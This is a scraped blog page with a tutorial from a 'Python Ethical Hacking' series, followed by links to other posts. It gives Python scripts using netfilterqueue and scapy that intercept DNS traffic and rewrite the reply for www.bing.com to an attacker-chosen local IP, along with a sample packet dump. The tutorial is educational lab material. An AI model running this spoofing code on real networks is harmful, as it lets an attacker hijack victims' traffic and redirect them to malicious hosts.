Python Ethical Hacking - DNS Spoofing

What is DNS Spoofing
Sniff the DNSRR packet and show on the terminal.
- #!/usr/bin/env python
- from netfilterqueue import NetfilterQueue
- from scapy.layers.dns import DNSRR,IP
- def process_packet(packet):
- scapy_packet = IP(packet.get_payload())
- if scapy_packet.haslayer(DNSRR):
- print(scapy_packet.show())
- packet.accept()
- queue = NetfilterQueue()
- queue.bind(0, process_packet)
- try:
- queue.run()
- except KeyboardInterrupt:
- print('')
Analyze the following DNSRR records.
- ###[ IP ]###
- version = 4
- ihl = 5
- tos = 0x0
- len = 218
- id = 0
- flags = DF
- frag = 0
- ttl = 64
- proto = udp
- chksum = 0x25e8
- src = 10.0.0.1
- dst = 10.0.0.43
- \options \
- ###[ UDP ]###
- sport = domain
- dport = 42647
- len = 198
- chksum = 0x9388
- ###[ DNS ]###
- id = 40073
- qr = 1
- opcode = QUERY
- aa = 0
- tc = 0
- rd = 1
- ra = 1
- z = 0
- ad = 0
- cd = 0
- rcode = ok
- qdcount = 1
- ancount = 3
- nscount = 1
- arcount = 0
- \qd \
- |###[ DNS Question Record ]###
- | qname = 'www.bing.com.'
- | qtype = AAAA
- | qclass = IN
- \an \
- |###[ DNS Resource Record ]###
- | rrname = 'www.bing.com.'
- | type = CNAME
- | rclass = IN
- | ttl = 2063
- | rdlen = None
- | rdata = 'a-0001.a-afdentry.net.trafficmanager.net.'
- |###[ DNS Resource Record ]###
- | rrname = 'a-0001.a-afdentry.net.trafficmanager.net.'
- | type = CNAME
- | rclass = IN
- | ttl = 414
- | rdlen = None
- | rdata = 'cn.cn-0001.cn-msedge.net.'
- |###[ DNS Resource Record ]###
- | rrname = 'cn.cn-0001.cn-msedge.net.'
- | type = CNAME
- | rclass = IN
- | ttl = 38
- | rdlen = None
- | rdata = 'cn-0001.cn-msedge.net.'
- \ns \
- |###[ DNS SOA Resource Record ]###
- | rrname = 'cn-msedge.net.'
- | type = SOA
- | rclass = IN
- | ttl = 38
- | rdlen = None
- | mname = 'ns1.cn-msedge.net.'
- | rname = 'msnhst.microsoft.com.'
- | serial = 2017032701
- | refresh = 1800
- | retry = 900
- | expire = 2419200
- | minimum = 240
- ar = None
Redirecting DNS Responses
- #!/usr/bin/env python
- from netfilterqueue import NetfilterQueue
- from scapy.layers.dns import *
- def process_packet(packet):
- scapy_packet = IP(packet.get_payload())
- if scapy_packet.haslayer(DNSQR):
- qname = scapy_packet[DNSQR].qname
- if "www.bing.com" in qname.decode(errors='ignore'):
- print("[+] Spoofing target")
- answer = DNSRR(rrname=qname, rdata="10.0.0.43")
- scapy_packet[DNS].an = answer
- scapy_packet[DNS].ancount = 1
- del scapy_packet[IP].len
- del scapy_packet[IP].chksum
- del scapy_packet[UDP].chksum
- del scapy_packet[UDP].len
- packet.set_payload(str(scapy_packet).encode())
- packet.accept()
- queue = NetfilterQueue()
- queue.bind(0, process_packet)
- try:
- queue.run()
- except KeyboardInterrupt:
- print('')

The set_payload() method does not work....
https://github.com/kti/python-netfilterqueue/issues/30
Python Ethical Hacking - DNS Spoofing的更多相关文章
- Python Ethical Hacking - ARP Spoofing
Typical Network ARP Spoofing Why ARP Spoofing is possible: 1. Clients accept responses even if they ...
- Python Ethical Hacking - Bypass HTTPS(1)
HTTPS: Problem: Data in HTTP is sent as plain text. A MITM can read and edit requests and responses. ...
- Python Ethical Hacking - WEB PENETRATION TESTING(1)
WHAT IS A WEBSITE Computer with OS and some servers. Apache, MySQL ...etc. Cotains web application. ...
- Python Ethical Hacking - BACKDOORS(8)
Cross-platform hacking All programs we wrote are pure python programs They do not rely on OS-specifi ...
- Python Ethical Hacking - NETWORK_SCANNER(2)
DICTIONARIES Similar to lists but use key instead of an index. LISTS List of values/elements, all ca ...
- Python Ethical Hacking - NETWORK_SCANNER(1)
NETWORK_SCANNER Discover all devices on the network. Display their IP address. Display their MAC add ...
- Python Ethical Hacking - MAC Address & How to Change(3)
SIMPLE ALGORITHM Goal -> Check if MAC address was changed. Steps: 1. Execute and read ifconfig. ...
- Python Ethical Hacking - MAC Address & How to Change(2)
FUNCTIONS Set of instructions to carry out a task. Can take input, and return a result. Make the cod ...
- Python Ethical Hacking - MAC Address & How to Change(1)
MAC ADDRESS Media Access Control Permanent Physical Unique Assigned by manufacturer WHY CHANGE THE M ...
随机推荐
- ca77a_c++__一个打开并检查文件输入的程序_流对象_操作文件
/*ca77a_c++__一个打开并检查文件输入的程序 习题:8.13 8.14*/ /*ca77a_c++__一个打开并检查文件输入的程序 习题:8.13 8.14 */ #include < ...
- 安卓开发,Service 服务
Service 服务 是一种应用组件,可长时间后台运行,不提供用户界面.如音乐播放器/下载程序.不能自己运行. 使用Service的方式: (一)startService(): 调用者和服务之间没有联 ...
- debug PostgreSQL 9.6.18 using Eclipse IDE on CentOS7
目录 debug PostgreSQL 9.6.18 using Eclipse IDE on CentOS7 1.概览 2.建立用户 3.编译postgre 4.启动Eclipse 5.设置环境变量 ...
- 尚硅谷spring 事物管理
接下来我们重点来学习spring中的事务管理 接下来我们通过代码来实现 spring实现事物我们采用aop的方式来实现 获得连接和手动设置事物相当于@before标注的前置通知,conn.commit ...
- npm -v 报错:Error: EPERM: operation not permitted, mkdir 'C:\soft\nodejs'
npm -v 报错:Error: EPERM: operation not permitted, mkdir 'C:\soft\nodejs' 起因:原本安装node在C盘soft文件夹下,按node ...
- jmeter使用小结(一)
jmeter是用来做接口压力测试的工具.这里只是简单介绍一下使用,大家可以自行查看帮助文档, 1.打开jmeter工具,创建线程组任务 2.添加配置元件,根据需要选择设置 3.添加采样器,这里是htt ...
- SSM框架出现500的错误解决办法
1,先确认pom.xml中有没有导入项目依赖, 2,发现导入之后还是报500.点击File->Project Structure->Artifacts 点击SSM右键,选择put int ...
- 【总结-前台发送后台接收表单】MVC提交表单的四种方式
https://www.cnblogs.com/chenwolong/p/Form.html#commentform 后台控制器接收前台表单参数三种方法: 一.普通参数 HTML标签name 和参数名 ...
- Linux CentOS 7 下dotnet core webpai + nginx 部署
参考:https://www.jianshu.com/p/b1f573ca50c7 跟着做到,配置nginx访问dotnet core网站时,报错了. 错误如下所示—— 查看nginx的错误日志: c ...
- Passing Reference Data Type Arguments
public void moveCircle(Circle circle, int deltaX, int deltaY) { // code to move origin of circle to ...
